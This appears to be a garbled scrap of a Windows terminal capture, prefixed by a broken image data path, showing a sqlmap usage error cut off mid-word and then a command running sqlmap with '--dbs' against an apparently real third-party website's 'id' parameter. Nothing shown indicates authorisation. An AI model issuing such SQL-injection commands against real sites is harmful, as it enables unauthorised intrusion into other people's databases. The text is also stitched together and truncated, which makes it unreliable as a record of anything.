 sqlmap.py: error: missing a mandatory option (-d, -u, -l, -m, -r, -g, -c, -x, --wizard, --upd
basic or -hh for advanced help
Press Enter to continue...
C:\sqlmap>sqlmap.py -u http://www.sallatykka.com/web/index.php?id=31 --dbs